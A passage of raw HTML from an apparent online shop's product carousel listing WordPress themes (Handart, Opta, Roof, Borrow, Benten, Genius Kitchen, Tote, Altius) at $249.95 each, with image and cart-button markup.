srcset="/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e726f61647468656d65732e636f6d2f74662f68616e646172742f6465735f30322e6a7067-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/handart-handmade-theme-for-woocommerce-wordpress/">Handart &#8211; Handmade Theme for WooCommerce WordPress</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2107" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2107" data-product_sku="" aria-label="Add &ldquo;Handart - Handmade Theme for WooCommerce WordPress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/handart-handmade-theme-for-woocommerce-wordpress/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2107" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2143 status-publish first instock product_cat-wordpress-themes product_tag-opta-minimal-portfolio-and-photography-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2143"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/opta-minimal-portfolio-and-photography-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2144 lazy" alt="Opta - Minimal Portfolio and Photography Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2144" alt="Opta - Minimal Portfolio and Photography Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Opta-Minimal-Portfolio-and-Photography-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/opta-minimal-portfolio-and-photography-theme/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2145 lazy" alt="Opta - Minimal Portfolio and Photography Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2145" alt="Opta - Minimal Portfolio and Photography Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/fc8d48bb87baffe53b6537c56ad190f2-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/opta-minimal-portfolio-and-photography-theme/">Opta &#8211; Minimal Portfolio and Photography Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2143" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2143" data-product_sku="" aria-label="Add &ldquo;Opta - Minimal Portfolio and Photography Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/opta-minimal-portfolio-and-photography-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2143" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2083 status-publish last instock product_cat-wordpress-themes product_tag-building-wordpress-theme product_tag-roof-construction has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2083"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/roof-construction-building-wordpress-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2084 lazy" alt="Roof - Construction, Building WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2084" alt="Roof - Construction, Building WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Roof-Construction-Building-WordPress-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/roof-construction-building-wordpress-theme/"> <img width="425" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2085 lazy" alt="Roof - Construction, Building WordPress Theme" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f766963746f727468656d65732e636f6d2f7468656d652d66656174757265732f726f6f662f30312d6d61696e2d66656174757265732d312e6a7067-1-scaled-1-425x600.jpg"><noscript><img width="425" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f766963746f727468656d65732e636f6d2f7468656d652d66656174757265732f726f6f662f30312d6d61696e2d66656174757265732d312e6a7067-1-scaled-1-425x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2085" alt="Roof - Construction, Building WordPress Theme" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/roof-construction-building-wordpress-theme/">Roof &#8211; Construction, Building WordPress Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2083" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2083" data-product_sku="" aria-label="Add &ldquo;Roof - Construction, Building WordPress Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/roof-construction-building-wordpress-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2083" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2123 status-publish first instock product_cat-wordpress-themes product_tag-borrow-loan-company-responsive-wordpress-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2123"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2124 lazy" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2124" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2125 lazy" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2125" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f6f6365616e7468656d65732e6e65742f696d616765732f626f72726f772f312d6865726f2d73656374696f6e2e6a7067-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/">Borrow &#8211; Loan Company Responsive WordPress Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2123" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2123" data-product_sku="" aria-label="Add &ldquo;Borrow - Loan Company Responsive WordPress Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2123" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2117 status-publish last instock product_cat-wordpress-themes product_tag-benten has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2117"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/benten/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2118 lazy" alt="Benten" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Benten-600x600.jpg 600w,/wp-content/uploads/2021/07/Benten-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Benten-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Benten-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2118" alt="Benten" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Benten-600x600.jpg 600w,/wp-content/uploads/2021/07/Benten-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/benten/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2119 lazy" alt="Benten" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-150x149.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2119" alt="Benten" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d652e72696469616e75722e636f6d2f62656e74656e2f77702d636f6e74656e742f75706c6f6164732f323031372f30372f62656e74656e2d64656d6f2d7770312e6a7067-150x149.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/benten/">Benten</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2117" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2117" data-product_sku="" aria-label="Add &ldquo;Benten&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/benten/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2117" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2092 status-publish first instock product_cat-wordpress-themes product_tag-genius-kitchen-restaurant-news-magazine-and-blog has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2092"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/genius-kitchen-restaurant-news-magazine-and-blog/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2093 lazy" alt="Genius Kitchen - Restaurant News Magazine and Blog" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2093" alt="Genius Kitchen - Restaurant News Magazine and Blog" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Genius-Kitchen-Restaurant-News-Magazine-and-Blog-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/genius-kitchen-restaurant-news-magazine-and-blog/"> <img width="126" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2094 lazy" alt="Genius Kitchen - Restaurant News Magazine and Blog" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e3775707468656d652e636f6d2f4164732f4164735f67656e6975736b69746368656e2e6a7067-1-scaled-1-126x600.jpg"><noscript><img width="126" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e3775707468656d652e636f6d2f4164732f4164735f67656e6975736b69746368656e2e6a7067-1-scaled-1-126x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2094" alt="Genius Kitchen - Restaurant News Magazine and Blog" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/genius-kitchen-restaurant-news-magazine-and-blog/">Genius Kitchen &#8211; Restaurant News Magazine and Blog</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2092" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2092" data-product_sku="" aria-label="Add &ldquo;Genius Kitchen - Restaurant News Magazine and Blog&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/genius-kitchen-restaurant-news-magazine-and-blog/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2092" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2097 status-publish last instock product_cat-wordpress-themes product_tag-tote-wordpress-woocommerce-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2097"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/tote-wordpress-woocommerce-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2098 lazy" alt="Tote - WordPress WooCommerce Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2098" alt="Tote - WordPress WooCommerce Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Tote-WordPress-WooCommerce-Theme-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/tote-wordpress-woocommerce-theme/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2099 lazy" alt="Tote - WordPress WooCommerce Theme" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/01-Tote-Bags.__large_preview-450x300.jpg"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/01-Tote-Bags.__large_preview-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2099" alt="Tote - WordPress WooCommerce Theme" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/tote-wordpress-woocommerce-theme/">Tote &#8211; WordPress WooCommerce Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2097" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2097" data-product_sku="" aria-label="Add &ldquo;Tote - WordPress WooCommerce Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/tote-wordpress-woocommerce-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2097" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2128 status-publish first instock product_cat-wordpress-themes product_tag-altius-multi-purpose-wordpress-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2128"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2129 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2129" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/"> <img width="284" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2130 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-284x600.jpg"><noscript><img width="284" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-284x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2130" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/">Altius &#8211; Multi-Purpose WordPress Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div 